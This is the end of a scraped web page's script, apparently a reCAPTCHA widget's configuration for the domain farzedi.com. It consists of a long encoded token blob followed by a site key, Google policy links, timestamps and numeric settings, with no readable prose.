CkcOOHMKGd2PDqsKsTsKSwqTDksKSL8Kzw6/[base64]/DgsKUw53DvMOdJsOmAMOLMsKUVsKadyPDjg7Cix3DsGDDhsOSJhPDilbCi8KZw40KwrzDsAg0woXDqMOfI8KjSENFcHItw6BHaMKAw6PDokRTF8KlwrUBw5QeNVzCinlBWW4ZBzXCjFlGZHrDtSHDmR5sw4vDnWQkwo7DrMK2S3djwoXCjsKOw453w5lrw592cMOjw7/CmSzCngTCuyB+wrHCjmvDh8K/wr4LwqkrGsOiwpfCjcKBwrVww4Ahw7bCghHCkDlLRRDCt8O1woLChcK9FMKbw6nDglbCmsOobsKRRVN6w4jDssOPYVE3dMONdx8jwpgOwokGwpwUdMO6MlDCt8Klw78XRsK6Vzdhw7c/wpfCpwRyc8OmFBTCrsKCB3/Cn8ONTyhSwr0Vw6EfYMK/w73CpsOzKsOociw1w7zDtsO3w4ggF8KgwpEnw7rDji5+XcOTbHbDj8O2QwHDjW7CsnTCisKfwoLCisKTJD/[base64]/DqizCgMKTdMKdfsKqW8O3w5Nzw7jDn1zCoU/[base64]/wr7CsB7CscKwVDnDnXPCpB3ClUtYcB89QDUNw7FyEMOgUsOkw4Vrd37CrsKTw5XDiAbCkMO4VQtTKzTDpMKdwrguw6N0wqjDjnhRZcK4EcKUS0TCvFIawpTDl8K0wrEgwqEUIcKRwo1cw6UDw4REdsKxw7HDlcKKB8OrVT3Chi06wrLCrwLDs8KxwrYUOcKJw6TDgio/EAfDigR5ThPDoU42w5LCvcO5wq9AEQxJJcOEwqzCmsO5dsKQwp1Sw7QPPMOqw6QiE8KwU2pmCUR7w5bDr8KLwojCr8KtExJywrA5aMKGZBXCi2zDpsK/wrQNF1g+wpRGw5pVEsOrHcOzw7E5Vl1nQxvCr8OXTsOgJMKrMMOYw4s/wq8hwp3CkcK9w5QkPFDCv8K6w70wA0bDi8OOwrfCl8OfwqhHwoBJVnjDignCsz/Cj8KEw4nChi8vTsKWwrTCuGZgJRfCjwYqw75+BMK8AXpVVCvDqUZ5wpBzwo3CuFXDqHUjw5dUNjfDr0zCgsOUw61rNCHCkcKvw7TCn8Kkw7VkZMKhZynDk8O4ISxfwqU7DhFAb8OgKsOXK1nChGkiSFvDqUBaw6QLM3zChsOsIsOUwprDq1PCp8OQw7bCvcK3ODs1wp/CsMKpw6BPwoN2IsKBEcK0X8O+wpYpwqLDtRDDqMOkB0rDqlvCgsK5OyjDosO9W8Orw7PCp8O1wqo9wq9DQyrDuMOhZHo7wrrCrCfCgXXDg1M7My5KwrXDuXI3I3/DnHXDo8OKVh1hw69dMSs0VMKrZsO4G3vChmDDrsOUw6wmwppwLUR6w4oXw47CnwHCmU8cG8OKBVkRwpxXfcOYO8K+wrXChzVVwqpyw4bCnkDDiG3DssK/ElnDmD/CqHZJw5c2Wi/Dr8OPwpMwDcOYw73DjUbCuVHChkBuXcOZesOacsOPHQgGLUBjwrUCwpPDrC4NFcORwpPDrMKiwrgfVMKKGcOZw6w6w70XIsKgwrjDqSbDpQrCq8OhTCfCj8KONMKHwpHDtU5BGibDkXXCj8KQw78nGsKIFsKww6syw5p/NA3CosOtN8KDfCtBwqfDkFRZw6lxZGfCmQsgw6pgwpVaw5kQEgzCjDHCicO2w7bCocKdw6fCoF3Dm8Oowr5bw5tvw7F2S8KGbcKTUMKUTH7CusKUw6HCkiPCrsKGw5kow6zDuFjDvcK8wprCqcO2woLCksOJbsKwD8KCYWYnw4E/w5YwVnTCsWnDnEPCkcOMw7I/T8O8f2ESwr46AMO4EBQ3w7/[base64]/CoRDCllcjKsKbwr0Yw6vDlTNqw4xGZcKQw5HCosKmCSLDnldZwrLCk11ywp43cX/DiiLCnMKqw7fCv2DCpCjDiFB8bMKjw47Cj8Kfw5zCqBoLw6fDk8OTdBnCtcO5w5XCosOBTzULwpbCsSkOOUwyw6LDgsOMwqrClEcMAlTDjhfDqcOCB8KNM1VTw4vDo8KVJsKRwq1nw5h/w53CkE7CrEMFPVDDtMOEasOuw5Uww5XDmHHDnF4nwpbCnH7CpMO4DXAWGiJqb0jDjXJgwp7DpW7Dq8OCw47DrDHDsMO+YMKuwq7Co8OJNsO0OiXDuQR8ecOJaEfDssO0Y8KzCMKqw6/CqMKVwrQkworCo2/DgwQqWVd+LmbDsVbCvsO2UcOEwrzCrcKEwoDClMKIwpR1T0UsPR8jHHEbJ8O4wr7CghPDqUk7wp9LwpbDnsO1w5ADw6DCrcKtVRVfw6gScMOfAQ/Co8OGXMK0Zjt9w7bDglPDlMKgTHsYEcOOwqDDuBoVw4PDg8OYw5wSw4TCsQg7PcOuTsOhNlrDl8OoeVdewp4UWsKuGk7Du358w6c8wrAswpxYR1/CjB3CpUrDhjzDsmrDmcO1LSkrdiY3woTDvGJww5zCs8OCwro9woTDosOHUHsDw4RCwpB9WMKJClTCinPDtMKcQn91BEDDosK8fz7Cnm4Aw40Jw6MdACEWOyDClMKNYV/[base64]/Cv8ODwq/ChFbDkcKGDmgHwrQFw6lqUcKpwpgRIsKXw6TDghfDkmLDizEnw49Jw4rDoxrDjcKEesOVw63Ct8ORw7cJFDnDkQJywplow5VwwqhpwqBbfsKwATXDq8OKw43CjMO7FX9vwpEOdm5pwpbDgl/CoCUXG8ONImXDiE3CncK8wrDDvwM3w63CusOUw6hubsOiwpHDhDjCm2PDnR4+w7bDqEvDhn0kBsO/QcKTwrPCphDCnxnCm8Kjwq4kwodJH8OHw4Bcw5c+ecKYwogxEcK8ekNkOsKjWcK4TC4bwoYcwobCrMO/[base64]/DmHxfBcO0wqrCjT9Nw5DDjz/DrcOcV8Kdb2cvZ8OVwq0Fw68KT8KoU8OxNXbDscKdFkACwrbCok8OGcOZw7DCj8Ozw4/DtcKrw7dlw40cwqVyw5Zkw5XCl1VvwqwraAvCrsO4VsKpwpdJw7vDlyBew5lbw7jDvnTDvzvCm8Kvwr52GcO/FsK/HyDCqsK5ScKew4xvwoLCmxRtwqsXEjrDoyhew64uJgBrf2nCi8K/wojDrcOVUhZ5wqXDtWgncMKuBgtnwpx2wo/DgB3CvWDDtx/[base64]/[base64]/w5XDusOzwodOIcOdCAxVSVEpIFrClm/CvXbCjgbDlWYfPcK4AsKZwq3ChQfDq3vDicKEXT/DicKpOMKYwr/DrMKFfsOpO8K5w4UgH0kbw4nDk3/[base64]/CisKhWjVZwqvDr8KiLgI9BMOADkoOwo1dwo1/I8Oow73CkA50wrYhNlXDkjPDicO+w7EhN8OLUcOHw5AoZinCo8K/[base64]/[base64]/DtsK+woXDpMKUwrtLdyPCsU43wqkONcOhwoXCpUN2BWDCjMKBPcOoMCshw5/[base64]/CgsKaeBPCtsOVRT/Du8OcQ1HDglUsI8OuT8OJwp/DkcKZwrDDrQrDksKfwpIMecOnwrpnwqHCi0DCsCPDocKgHhLCrjzDl8OoDFXCs8Obw7vCtG18DMOOZSfDrMKEbcODWsKRwow8w5tfw7rCicKVwp7DlMKnw58ewrzCr8ObwonDskHDoFFGKARyNBYcw6UHIcOhwo4mwr/[base64]/[base64]/DqE4Iw7JswpFgw6Ytw4zDqEHCvTrDqMKGVwPCu8OOfS7CgsKoP1jDiMONbFxEUFpfwpzDrDgNwowpw4lpwoYCw6UVaCnCkUYNE8OfwrrCmMOPYcOrURDDu0Qww7g6w4rCi8O3ahtkw5LDgsK6YW3Dh8KSw7fCuG3DuMKFwrQgDMK+wpJvbDnDqcK/wqPDsSfCvSDDscOjAmfCocKDQDzDgMKaw4gnwrXCgzR+wpzCklrDohvCh8OJw5rDp0k9w6nDi8KgwrXDuljCssKywrPDksOyKsKhHxdIAsOnRxVDIH18w4Zzw5jCq0DCv1bChcONURnCuh/CnMOmVcK7w5bCk8Kqw6Qyw5LCu1DCjGRsQ28FwqLDuUHDrcK+w5/[base64]/CqAM3w73DuB7DglQYK3x3w4soOcKZw4XCpgnDp8Oiwr7Cjy0oBsKAW8KDMS3CphfCqUMyQDrCgkl5DcKEUyHDqsOewpVdF1HChWvDhzLCucKoHcKIIMKmw4bDq8KGwqkqF09GwrDCsMOgCcO7IAAew5MEw5/DpDdbw6PCncK+w73CncOaw4tNFkZpRcOoaMKyw5LCu8K6KQ/[base64]/Co0ozIcOSMXpEwp11N8OjXX/CncKGelPDukAPwphkQcKXAcOkw59RT8KASgPDp39/[base64]/CiMKEw6lZw53CszgeA8KUw6ZHGzPDt8OvNcOdN1XCrUksZmRmQsO2YsK9wqIqF8OywpHCmBJPw7XCpMKfw5zDkcKDw7vCm8KBaMKVfcOxw79+fcKpw5h6McOXw7vCh8KSWsOpwo4UI8KbwplLwp/[base64]/Du8OewpgCwoYCPcKnCMO0ZCXCrGvDlws1w6EDaXvCgMOKw6LCocOswqPCgsOVw4V2woluwoDDpcKuwofCvcKswroSwp/Dhg3DnkVpw7TDmcKsw67DnMOQwoHDnMKRU2PCjcKSYkwSM8K5L8KhXjrCpMKLwqgbw5HCvcOOwoLDlRVZFsKsGsKYwrrCqcO6ERDCvhpuw4rDucK9wpnDhsKNwpV/w6sGwqDDvcOfw6XDisKZKsKmQzPCjsK0UsKUdE/ChMKnCHvDicONaUDCtsKTTMOeMcORwpgMw5sEwp1Uw6rDuRHDh8OncMKcw5DDpU3DpCkkLynChF0KVW/[base64]/CklfCgyp0EwQZwoFcwrnCih/DqnDDl1RqwrTCuHzDhEtRw4gQwrfChHTDicKmw7VkAlBFGcKkw73CnMKSw6bDrMOQwrPCqEEeKcOBw7wkwpDDisKKLRBkw73DiEkTP8K4w6bCmsKcJcO+wp0TAMO7N8KEZkNMw4wgIsO8w4nDvw/[base64]/[base64]/[base64]/DpBdzw4h0wrLCji1tdsOOw6PDh8O3cMKOwr7DvsO5UsO4w4DDhB99BTIgXAnCjcONw4VdbcOCKxV7w7zDkVvCoBjDvUFaWcOGw7hAfMKIwo9uw6bDsMOZakDDqcKoJG3CpGTDjMOyN8Ogw6TCs3Yvw5fCucKiw5/DpMKmwpzCr0ElQcO/Jk8rw7HCuMOnwpvDo8OQwqfDl8KHwoZww6FHT8Osw5vCohsAS3Mmw5dkccKAw4DCocKjw7Btwp/CjcOPc8OswqLCrMKaZ2fDgcKgwos2w5Nnw7Z3J1Iswq8wJlclfMKPcHLDrgcuBmUrw6fDgcOYLcO2W8OVw5AZw4tow5/Cp8KRwpvCjMKjMSPDo1LDiwtCJxzCoMOXwq44Tjhiw5LCimoBwqnCkcK0NcO/wrcLwqFdwpB2wo9ywrXDnXHCvH/[base64]/[base64]/[base64]/wrDDoB7DuRLDtsKCwpPCo8O/e8OwwovCi8O7I3XDskXDtzTDm8OWw55AwqfDvQEOw6txwpF8EcK+wpLCilzDtcKBYMKkJAMFC8K2PVbCh8OgNGZZF8KldcKgw7RGwp/DjjVsBMKFwpA1aiHCsMKhw6zDv8K9wpZ5wqrCsV4uFMOow61GRRDDjMOVXsKvwrXDncOzQsO2MsOAwpVQEGoTwq/CsQsqRsK+wqLDr2VHdsKOwq01wogiMG8ywo9jFAE4wps7wq4jWEdVwqzDosKqwpElwqZ0FR7Dl8OBJiXDv8KUaMOzwrDDkBAlRcKmwqFvw5kMw4ZEwpAFbmHDoi7Dl8KXEsObw446a8Ksw6rCrMOCwqgnwooUTjMcwpzCpcOIIC0eazPChcK7w7xgw6pvQkVYwq/[base64]/CvcOSw5kpwqbCn8Oqw6bDgjZJw6/ClD3CnMKKdmTCjwLDmTzDlj1KKcKRJgTDoRgzw6RKw6sgwpLDpFpOwolCwpDCmcK9w7l/[base64]/CtMKfMC3DgsOyw7TCtCIDbsOEwoQ5SlU9IcO/[base64]/[base64]/[base64]/wrsbDi8fw7paGcKOJMOHwqAhwrIAw6nDrcK9wo8NcMOJwonCsMKVJ2HDssK9RSJPw4FhP0HCncOpNsOxwrHDnsO5w4/DgB0Fwp3ClsKywq4Iw4bCoSfChsOIwozCj8Kcwq8WJjjCsDFhdMOjfsKcTsORHMO8SsKow5ZMBFbDmsK8dcKFbzNEUMKKw6ZPwr7Cp8Orwrpjw4zCrMOEwqzDpnMsECBKWW9SGTXDscOrw7bCi8OEdCZSJAnCrsK7eU99w5MKTCZfwqchfS8\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,528],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228beaHpYYAxaht3v/P+fyJHyl5tHjgANqfDw1xApo8do\\u003d\x22,1,0,null,1,1768459449611,0,0,[231,25,153,63,67],null,[47,44,48,151],\x22RC-X67mNM5duWs_6g\x22,null,null,null,null,null,\x220dAFcWeA79JX6j1N8sidxmy_BcI0jxEtpORKlb4ibAMLTadBnITvU-p4U6iki7RDAr_99_9fhHjlABw3nPxzOSMBkqjjj9IhpF9g\x22,1768542249685]");
    </script></body></html>